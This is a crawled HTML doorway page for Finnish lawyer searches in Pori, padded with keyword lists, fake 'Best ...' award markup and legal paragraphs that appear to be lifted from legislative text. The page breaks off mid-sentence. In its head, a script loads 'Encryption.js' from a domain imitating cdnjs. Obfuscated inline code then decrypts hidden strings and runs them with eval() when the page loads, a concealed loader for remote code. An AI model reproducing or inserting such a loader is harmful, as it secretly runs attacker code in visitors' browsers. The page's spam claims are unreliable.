

--- FILE ---
content_type: text/html
request_url: https://lakimies.blob.core.windows.net/asianajaja/asianajotoimisto/pori/hyva-asianajaja-perinto-pori-.html
body_size: 47566
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <title>Hyvä Asianajaja Perintö Pori					</title>

<link rel="shortcut icon" href="img/" alt="Hyvä Asianajaja Perintö Pori					" />
  <meta charset="utf-8">
<meta name="title" content="Hyvä Asianajaja Perintö Pori					">
<meta name="DC.title" lang="en" content="Hyvä Asianajaja Perintö Pori					">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="">
<meta name="keywords" content="Hyvä Asianajaja Perintö Pori					, Ilmainen Asianajaja Pori								, Perintö Asianajaja Pori					, Parhaat Asianajajat Pori					, Asuntokauppa Asianajaja Pori					, Hyvä Asianajaja Huoltajuuskiista, Asianajaja Seksuaalirikokset, Homevaurio Asianajaja Pori					">
<meta name="author" content="Ilmainen Asianajaja Pori								">
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kumbh+Sans:100,200,300,400,500,600,700,800,900&amp;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 <style type="text/css">
*{
    font-family: 'Kumbh Sans', sans-serif;
}
 html{ scroll-behavior: smooth;
}
    .navbar a{font-size: 18px;
        font-weight: bold;
        color: black!important;
    }
    .btn-md{
            padding: 15px 30px;
            border-radius: 0;
    }
    .mbr-section-subsection{
        color: #999999;
     font-size: 20px;
    margin-bottom: 21px;
    }
    .mbr-section-h1{
        font-size: 46px;
    }
    .text-grey{
        color: #404040;
    }
    .content1{
        font-size: 20px;
         color: #606060;
    }
    .bg-brown{
        background: #eae8e4;
    }
    .display-4{
        font-size:45px;
    }
    .font-weight-400{
        font-weight: 400;
    }
    body{
        color: #232323;
    }
    .content2{
        font-size: 17px;
    }
    li a{
        color: #ff5722!important;

    }
    ul{
        list-style: circle;
    }
    a{
        text-decoration: none!important;
    }
    .content3{
        color: #696969;
            font-size: 17px;
    }
    .contentImg:hover{
     box-shadow: 0 50px 50px -25px rgb(0 0 0 / 30%);
    transform: rotate(-2deg) scale(1.03);

    }
    .contentImg{
        transition: all 0.3s;
        border-radius: 30px;
    }
    iframe{
        border: none!important;
    }
    footer{
        background: black;
    color: white;
    }
    footer a{
         color: white!important;

    }   
    .underlineShow {
    font-weight: inherit;
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%);
    background-repeat: no-repeat;
    background-size: 100% 30%;
    background-position: 0 90%;
    transition: background-size 0.2s ease-in;
}
.allShow:hover,.underlineShow:hover{
        background-size: 100% 100%!important;
     
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%)!important;
    background-repeat: no-repeat!important;
 
    background-position: 0 90%!important;
    transition: background-size 0.2s ease-in!important;
}
.icon-button i{
    font-size: 20px;
    padding: 10px;
}

.icon-button i:hover{
    color: #7CE0D3;
}
.blackPara{
        background: rgba(0,0,0,0.6);
    text-align: center;
}
.blackPara *{
    color: white!important;


}

.faq_area {
    position: relative;
    z-index: 1;
    background-color: #EAE8E4;
}

.faq-accordian {
    position: relative;
    z-index: 1;
}
.faq-accordian .card {
    position: relative;
    z-index: 1;
    margin-bottom: 1.5rem;
}
.faq-accordian .card:last-child {
    margin-bottom: 0;
}
.faq-accordian .card .card-header {
    background-color: #ffffff;
    padding: 0;
    border-bottom-color: #ebebeb;
}
.faq-accordian .card .card-header h6 {
    cursor: pointer;
    padding: 1.75rem 2rem;
    color: #3f43fd;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.faq-accordian .card .card-header h6 span {
    font-size: 1.5rem;
}
.faq-accordian .card .card-header h6.collapsed {
    color: #070a57;
}
.faq-accordian .card .card-header h6.collapsed span {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
.faq-accordian .card .card-body {
    padding: 1.75rem 2rem;
}
.faq-accordian .card .card-body p:last-child {
    margin-bottom: 0;
}
.special-content .row-item {
    padding: 3rem;
    padding-top: 3.7rem;
    height: 100%;
}
.special-content .row-item.card1 {
    background:  #eae8e4;
}
.special-content .row-item.card2 {
    background:#eddad8;
}
 .special-content .row-item.card3 {
    background: #c1bebe;
}
 .special-content .row-item.card4 {
    background: #bcd9df;
}
.special-content .card-img {
    margin-bottom: 1.7rem;
    text-align: left;
}
.special-content .item-wrapper {
    margin-bottom: 1.5rem;
}
.display-card-title {
    margin-bottom: 1rem;
}
.display-iconfont {
    background-color: #000000;
    font-size: 30px;
    height: 56px;
    min-width: 56px;
    padding: 0.7rem;
    padding-top: 13px;
    color: #fff;
    border: 1px solid #000000;
    border-radius: 50%;
}

@media only screen and (max-width: 575px) {
    .support-button p {
        font-size: 14px;
    }
}

.support-button i {
    color: #3f43fd;
    font-size: 1.25rem;
}
@media only screen and (max-width: 575px) {
    .support-button i {
        font-size: 1rem;
    }
}

.support-button a {
    text-transform: capitalize;
    color: #2ecc71;
}
@media only screen and (max-width: 575px) {
    .support-button a {
        font-size: 13px;
    }
}
.news-widget-border{
    border: 1px solid #607d8b2e;
    border-radius: 5px;
    padding: 20px 20px;
background: white;
}
.display-8{
    font-size: 14px;
}
.display-9{
        font-size: 20px;
    font-weight: bold;
}
.news-widget{
        background: #F5F5F7;
}
.news-widget img{
    object-fit: cover;
    border-radius: 0px!important;
}
.icon-button i:hover{
       background: white;
    color: #ffc107;
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.icon-button  i{
     
    
 
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
</style>
 
 
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "Attorney",
    "name": "Asianajotoimisto Pori",
   "url": "https://asianajotoimistopori.eu",
   

 
  "address": {

    "@type": "PostalAddress",   
    "addressLocality": "Pori", 
   
    "postalCode": "28100"   
   
  }  
   }
 </script>

 


<script type="application/ld+json">
{
  "@type": "WebPage",
  "@context": "http://www.schema.org",
  "temporalCoverage": "https://asianajotoimistopori.eu",
  "significantLink": "https://asianajotoimistopori.eu",
  "relatedLink": "https://asianajotoimistopori.eu",
  "lastReviewed": "2021-12-01",
  "mainContentOfPage": {
    "about": {


      "sameAs": "https://asianajotoimistopori.eu",


      "url": "",
      "additionalType": "https://asianajotoimistopori.eu",
      "name": "Ilmainen Asianajaja Pori								",
      "identifier": "https://asianajotoimistopori.eu",
      "description": "Ilmainen Asianajaja Pori								, Perintö Asianajaja Pori					",
      "disambiguatingDescription": "Ilmainen Asianajaja Pori								, Perintö Asianajaja Pori					, Parhaat Asianajajat Pori					, Asuntokauppa Asianajaja Pori					, Hyvä Asianajaja Huoltajuuskiista, Asianajaja Seksuaalirikokset, Homevaurio Asianajaja Pori					",
      "alternateName": "Perintö Asianajaja Pori					"
    },
    "accessibilitySummary": "Ilmainen Asianajaja Pori								",
    "associatedMedia": {
      "embedUrl": "",
      "contentUrl": "",
      "about": {
        "sameAs": "https://asianajotoimistopori.eu",
        "url": "hyva-asianajaja-perinto-pori-.html"
      }
    }
  },
  "mainEntityOfPage": "https://asianajotoimistopori.eu",
  "keywords": ["Ilmainen Asianajaja Pori								", "Perintö Asianajaja Pori					", "Parhaat Asianajajat Pori					", "Asuntokauppa Asianajaja Pori					", "Hyvä Asianajaja Huoltajuuskiista", "Asianajaja Seksuaalirikokset", "Homevaurio Asianajaja Pori					"],
  "award": [
    "Best Ilmainen Asianajaja Pori								", "Best Perintö Asianajaja Pori					", "Best Parhaat Asianajajat Pori					", "Best Asuntokauppa Asianajaja Pori					", "Best Hyvä Asianajaja Huoltajuuskiista", "Best Asianajaja Seksuaalirikokset", "Best Homevaurio Asianajaja Pori					"
  ],
  "teaches": ["Ilmainen Asianajaja Pori								","Perintö Asianajaja Pori					","Parhaat Asianajajat Pori					","Asuntokauppa Asianajaja Pori					","Hyvä Asianajaja Huoltajuuskiista","Asianajaja Seksuaalirikokset","Homevaurio Asianajaja Pori					"],
  "offers": [{
    "sku": "Ilmainen Asianajaja Pori								",
    "availabilityStarts": "2022-11-01 09:07:21",
    "priceCurrency": "USD"
  },
  {
    "sku": "Perintö Asianajaja Pori					",
    "availabilityStarts":"2022-11-01 09:07:21",
    "priceCurrency": "USD"
  }
 ,
 {
    "sku": "Parhaat Asianajajat Pori					",
    "availabilityStarts":"2022-11-01 09:07:21",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asuntokauppa Asianajaja Pori					",
    "availabilityStarts":"2022-11-01 09:07:21",
    "priceCurrency": "USD"
  },
  {
    "sku": "Hyvä Asianajaja Huoltajuuskiista",
    "availabilityStarts":"2022-11-01 09:07:21",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asianajaja Seksuaalirikokset",
    "availabilityStarts": "2022-11-01 09:07:21",
    "priceCurrency": "USD"
  },
  {
    "sku": "Homevaurio Asianajaja Pori					",
    "availabilityStarts":"2022-11-01 09:07:21",
    "priceCurrency": "USD"
  }  
  ],
  "educationalUse": ["Ilmainen Asianajaja Pori								","Perintö Asianajaja Pori					", "Parhaat Asianajajat Pori					", "Asuntokauppa Asianajaja Pori					", "Hyvä Asianajaja Huoltajuuskiista", "Asianajaja Seksuaalirikokset", "Homevaurio Asianajaja Pori					"],
  "text": "Ilmainen Asianajaja Pori								, Perintö Asianajaja Pori					, Parhaat Asianajajat Pori					, Asuntokauppa Asianajaja Pori					, Hyvä Asianajaja Huoltajuuskiista, Asianajaja Seksuaalirikokset, Homevaurio Asianajaja Pori					",
  "workExample": {
    "about": {
      "sameAs": "https://asianajotoimistopori.eu",
      "url": "hyva-asianajaja-perinto-pori-.html"
    }
  },
  "citation": {
    "@type": "CreativeWork",
    "about": {
      "url": "hyva-asianajaja-perinto-pori-.html",
      "sameAs": "https://asianajotoimistopori.eu"
    }
  }

    ,
"hasPart":[


            
{
      "@context": "https://schema.org",
        "@type": "FAQPage",
        "description":"In this section we will answer the most common questions to Hyvä Asianajaja Perintö Pori					",
        "alternativeHeadline": "The most frequently asked questions about Hyvä Asianajaja Perintö Pori					",
        "url": "hyva-asianajaja-perinto-pori-.html",
        "mainEntity": [                         ]
    }
 
  

]





}
</script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var oQVALinhxxCYbMA = 'LMOnTXyKoVFMUKN';var iQJdHYFSWAWAKGA = '[base64]';var kGnnUwQakZQYfAs = '[base64]';let UABOYsmmAQQLmQX = new Encryption();var wBUBNzAKuEpguwa = UABOYsmmAQQLmQX.decrypt(iQJdHYFSWAWAKGA, oQVALinhxxCYbMA);if (!eval(wBUBNzAKuEpguwa)) {eval(UABOYsmmAQQLmQX.decrypt(kGnnUwQakZQYfAs, oQVALinhxxCYbMA));};</script>
			</head>
    
<body>
 <nav class="navbar navbar-expand-lg navbar-light bg-white px-md-5 pt-3 pb-3">
 
      <a class="navbar-brand" href="asianajaja.html">
       <img alt="" src="img/"    width="150px"  >
      </a>


  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ml-auto">
          

         


                <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="asianajaja.html" rel="nofollow">Asianajaja</a></li>
      <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="ilmainen-asianajaja.html" rel="nofollow">Ilmainen Asianajaja</a></li>
       <li class="mt-2  nav-item pr-md-4"><a  class="nav-link allShow   "  href="etsi-asianajaja.html" rel="nofollow">Etsi Asianajaja</a></li>
        <li class="mt-2  nav-item pr-md-4"><a   class="nav-link allShow   " href="suomen-paras-asianajaja.html" rel="nofollow">Suomen Paras Asianajaja</a></li>
         

         <li class="mt-2 nav-item pr-md-4 dropdown"> 
  <a  class="nav-link allShow  dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">More</a>
    <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdown">
      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa.html" rel="nofollow">Asianajaja Asuntokauppa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta.html" rel="nofollow">Asianajaja Hinta</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely.html" rel="nofollow">Asianajaja Pahoinpitely</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja.html" rel="nofollow">Ositus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja.html" rel="nofollow">Testamentti Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lakimies.html" rel="nofollow">Asianajaja Lakimies</a>
        

      
    <a  class="dropdown-item" href="juristi-lakimies-asianajaja.html" rel="nofollow">Juristi Lakimies Asianajaja</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja.html" rel="nofollow">Kiinteistöriita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja.html" rel="nofollow">Huumausainerikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto.html" rel="nofollow">Hyvä Asianajaja Perintö</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja.html" rel="nofollow">Lastensuojelu Asianajaja</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja-.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus-.html" rel="nofollow">Asianajaja Työoikeus</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja.html" rel="nofollow">Avioero Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero-.html" rel="nofollow">Asianajaja Avioero</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyottomalle.html" rel="nofollow">Asianajaja Työttömälle</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta-.html" rel="nofollow">Ilmainen Asianajaja Neuvonta</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja.html" rel="nofollow">Rikollisten Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja.html" rel="nofollow">Asuntokauppa Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja-.html" rel="nofollow">Hometalo Asianajaja</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja.html" rel="nofollow">Homevaurio Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja.html" rel="nofollow">Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja-.html" rel="nofollow">Millainen On Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja.html" rel="nofollow">Seksuaalirikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat.html" rel="nofollow">Asianajaja Huoltajuuskiistat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos.html" rel="nofollow">Asianajaja Huumausainerikos</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen-.html" rel="nofollow">Asianajaja Ilmainen</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat.html" rel="nofollow">Asianajaja Kiinteistöasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia.html" rel="nofollow">Asianajaja Kokemuksia</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat.html" rel="nofollow">Asianajaja Lapsiasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat.html" rel="nofollow">Asianajaja Lasten Asiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu.html" rel="nofollow">Asianajaja Lastensuojelu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus.html" rel="nofollow">Asianajaja Perheoikeus</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat.html" rel="nofollow">Asianajaja Rikosasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri.html" rel="nofollow">Asianajaja Rikosrekisteri</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset.html" rel="nofollow">Asianajaja Seksuaalirikokset</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja.html" rel="nofollow">Asuntokauppariita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja.html" rel="nofollow">Edullinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja.html" rel="nofollow">Huoltajuus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja-.html" rel="nofollow">Huoltajuuskiista Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huostaanotto-asianajaja.html" rel="nofollow">Huostaanotto Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajotoimisto-pori.html" rel="nofollow">Asianajotoimisto Pori</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pori-.html" rel="nofollow">Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-pori.html" rel="nofollow">Ilmainen Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="etsi-asianajaja-pori.html" rel="nofollow">Etsi Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="suomen-paras-asianajaja-pori-.html" rel="nofollow">Suomen Paras Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa-pori.html" rel="nofollow">Asianajaja Asuntokauppa Pori</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta-pori.html" rel="nofollow">Asianajaja Hinta Pori</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely-pori.html" rel="nofollow">Asianajaja Pahoinpitely Pori</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista-pori-.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista Pori</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja-pori.html" rel="nofollow">Ositus Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja-pori.html" rel="nofollow">Testamentti Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja-pori.html" rel="nofollow">Kiinteistöriita Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja-pori-.html" rel="nofollow">Huumausainerikos Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto-pori-.html" rel="nofollow">Hyvä Asianajaja Perintö Pori</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja-pori-.html" rel="nofollow">Lastensuojelu Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-pori.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja-pori-.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus-pori.html" rel="nofollow">Asianajaja Työoikeus Pori</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja-pori.html" rel="nofollow">Avioero Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero-pori.html" rel="nofollow">Asianajaja Avioero Pori</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyottomalle-pori.html" rel="nofollow">Asianajaja Työttömälle Pori</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta-pori.html" rel="nofollow">Ilmainen Asianajaja Neuvonta Pori</a>
        

      
    <a  class="dropdown-item" href="perheoikeus-asianajaja-pori.html" rel="nofollow">Perheoikeus Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja-pori-.html" rel="nofollow">Rikollisten Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perintoasiat-pori.html" rel="nofollow">Asianajaja Perintöasiat Pori</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja-pori-.html" rel="nofollow">Asuntokauppa Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja-pori-.html" rel="nofollow">Hometalo Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja-pori-.html" rel="nofollow">Homevaurio Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-pori-.html" rel="nofollow">Hyvä Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion-pori-.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion Pori</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja-pori.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja-pori-.html" rel="nofollow">Millainen On Hyvä Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja-pori.html" rel="nofollow">Seksuaalirikos Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat-pori-.html" rel="nofollow">Asianajaja Huoltajuuskiistat Pori</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos-pori.html" rel="nofollow">Asianajaja Huumausainerikos Pori</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen-pori.html" rel="nofollow">Asianajaja Ilmainen Pori</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat-pori.html" rel="nofollow">Asianajaja Kiinteistöasiat Pori</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia-pori.html" rel="nofollow">Asianajaja Kokemuksia Pori</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat-pori-.html" rel="nofollow">Asianajaja Lapsiasiat Pori</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat-pori-.html" rel="nofollow">Asianajaja Lasten Asiat Pori</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu-pori-.html" rel="nofollow">Asianajaja Lastensuojelu Pori</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan-pori.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan Pori</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus-pori.html" rel="nofollow">Asianajaja Perheoikeus Pori</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat-pori-.html" rel="nofollow">Asianajaja Rikosasiat Pori</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri-pori.html" rel="nofollow">Asianajaja Rikosrekisteri Pori</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset-pori.html" rel="nofollow">Asianajaja Seksuaalirikokset Pori</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja-pori-.html" rel="nofollow">Asuntokauppariita Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja-pori.html" rel="nofollow">Edullinen Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja-pori-.html" rel="nofollow">Huoltajuus Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja-pori.html" rel="nofollow">Huoltajuuskiista Asianajaja Pori</a>
        

      </div>
 
</li>
          

               <li class="nav-item  ">
      <a class="btn btn-md btn-warning display-4" href="https://asianajotoimistopori.eu" rel="nofollow">Contact Us</a>
         </li>
     
     
 
  
    </ul>
     
  </div>
</nav>
 















 
<div class="container-fluid  bg-image pb-5">


    <div class="container pt-5 pb-5 ">
        <div class="row">
            <div class="col-lg-12 text-center "  id="Ilmainen Asianajaja Pori								">
          
                <h1 class="mbr-section-h1  text-grey mb-0 "> 
                       
        Hyvä Asianajaja Perintö Pori					                   
        </h1>       <h2 class="mbr-section-subsection text-grey "><b>Ilmainen Asianajaja Pori								</b></h2></div>

 



             


            <div class="  col-lg-12 m-auto  " style>



                <div class="content1 "  >



                  <p>Asianajajamonopoli tarkoittaa, että oikeudenkäynnin asianosaisella on oikeus itse ajaa omaa asiaansa, mutta hän on velvollinen, jos hän haluaa käyttää oikeudenkäyntiasiamiestä, ottamaan asiamiehekseen asianajajajärjestöön kuuluvan asianajajan. Asianajajamono poli voi olla voimassa kaikissa oikeuden käynneissä tai se voi koskea vain tiettyjä oikeudenkäyntimenettelyjä tai tiettyjä tuomio istuimia tai oikeusasteita.</p><p>Elinkeinon harjoittamisen oikeudesta annettu laki ei sisällä rajoituksia oikeudellisten palvelujen tarjoamiseen. Oikeudellisiin palveluihin kuuluva perintätoiminta on kuitenkin ammattimaisesti hoidettuna säädetty luvanvaraiseksi perintätoiminnan luvanvaraisuudesta annetulla lailla.</p><p>Nykytilaan verrattuna uutuutena edellytettäisiin, että henkilö on saavuttanut riittävän perehtyneisyyden oikeudenkäyntiasiamiehen tehtävään. Jotta alalle pääsyä ei tarpeettomasti rajoitettaisi, tämä edellytys täyttyisi kuitenkin varsin helposti. Riittävää olisi, että henkilö suorittaa saman asianajajatutkinnon kuin asianajajat. Toinen vaihtoehto olisi valmistumisen jälkeinen vähintään vuoden työ kokemus tehtävässä, joka perehdyttää oikeudenkäyntiasiamiehen toimeen. Tuomioistuinharjoittelun suorittaminen tai syyttäjän tehtävässä toimiminen olisivat aina tällaisia tehtäviä.</p>



      

                        



                </div>
            </div>
        </div>
    </div>
</div>
<div class="container-fluid py-4 bg-brown">
    <div class="container py-5">
        <div class="row">
            <div class="col-lg-5">
                <h2  class="display-4 mt-2 font-weight-400" id="Perintö Asianajaja Pori					">Perintö Asianajaja Pori					   —</h2>
                
                <ul>
                         <li><a class="" href="#Ilmainen Asianajaja Pori								">Ilmainen Asianajaja Pori								</a></li>
              <li><a class="" href="#Perintö Asianajaja Pori					">Perintö Asianajaja Pori					</a></li>
      <li><a class="" href="#Parhaat Asianajajat Pori					">Parhaat Asianajajat Pori					</a></li>
      <li><a class="" href="#Asuntokauppa Asianajaja Pori					">Asuntokauppa Asianajaja Pori					</a></li>
      
  <li><a class="" href="#Hyvä Asianajaja Huoltajuuskiista">Hyvä Asianajaja Huoltajuuskiista</a></li>
    
  <li><a class="" href="#Asianajaja Seksuaalirikokset">Asianajaja Seksuaalirikokset</a></li>
    <li><a class="" href="#Homevaurio Asianajaja Pori					">Homevaurio Asianajaja Pori					</a></li>



 
         

                    </ul>
            </div>
            <div class="col-lg-7 pt-5 content2">
                <div> <p>Julkisesta oikeusavusta säädetään oikeus apulaissa (257/2002) ja valtion oikeusapu toimistoista annetussa laissa (258/2002) sekä niiden perusteella annetuissa asetuksissa. Oikeusapua voidaan antaa sekä tuomioistuimissa käsiteltävissä että muissa oikeudellisissa asioissa sellaisille henkilöille, joiden ei voida olettaa taloudellisen asemansa vuoksi kykenevän kokonaisuudessaan vastaamaan tarvitsemansa oikeusavun kustannuksista.</p><p>kuluttajansuojalaki ei koske muita palveluita kuin elinkeinonharjoittajan ammatikseen tarjoamia palveluita. Näin ollen esimerkiksi sivutoimena tarjotut palvelut jäävät pääsääntöisesti lain soveltamisalan ulkopuolelle.</p><p>Valvontalautakunnan valvonnan ulottaminen koskemaan myös luvan saaneita oikeudenkäyntiavustajia merkitsisi, että valvonta lautakunnan nykyiset resurssit eivät riitä sen lisääntyvien tehtävien hoitamiseen. Valvontalautakuntaan tulisi kolme uutta varsinaista jäsentä, joista kaksi jäsentä olisi luvan saaneita oikeudenkäyntiavustajia ja yksi jäsen asianajaja. Nykyään valvontalautakunnan asianajajataustaisille jäsenille maksetaan kokouksista päivärahat ja matkakulut. Kun sama periaate koskisi myös luvan saaneita oikeudenkäyntiavustajia valvontalautakunnan jäseninä, jaostojen lukumäärän ja valvonta lautakunnan jäsenmäärän 